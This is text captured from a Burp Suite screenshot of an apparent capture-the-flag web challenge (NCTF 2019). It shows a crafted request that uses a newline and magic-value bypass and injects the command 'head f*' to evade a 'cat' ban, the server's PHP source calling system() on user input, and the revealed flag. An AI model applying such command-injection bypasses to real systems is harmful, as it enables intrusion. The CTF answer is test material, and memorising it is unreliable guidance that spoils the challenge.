 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Target: http://nctf2019.x1ct34m.com:60005
Request
Raw Params Headers Hex
GET /?num=23333%0a&str1=2120624&str2=240610708&q.w.q=head%20f* HTTP/1.1
Host: nctf2019.x1ct34m.com:60005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$arr</span><span style="color: #007700">[</span><span
style="color: #0000BB">0</span><span style="color:
#007700">]&nbsp;!==&nbsp;</span><span style="color:
#DD0000">'ls'&nbsp;</span><span style="color:
#007700">||&nbsp;</span><span style="color: #0000BB">$arr</span><span
style="color: #007700">[</span><span style="color:
#0000BB">0</span><span style="color:
#007700">]&nbsp;!==&nbsp;</span><span style="color:
#DD0000">'pwd'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">substr_count</span><span style="color:
#007700">(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'cat'</span><span style="color:
#007700">)&nbsp;===&nbsp;</span><span style="color:
#0000BB">0</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;die(</span><span style="color:
#DD0000">'ban&nbsp;cat&nbsp;:)&nbsp;'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;else{
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'bad&nbsp;guy!'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono&nbsp;_&nbsp;is&nbsp;bad'</span><span style="color:
#007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>1st ok<br>2nd ok<br><?php
//NCTF{t3is_So_siiimpppllleeee_to_u}
?>
< + > Type a search term 0 matches
Done
9,626 bytes | 40 millis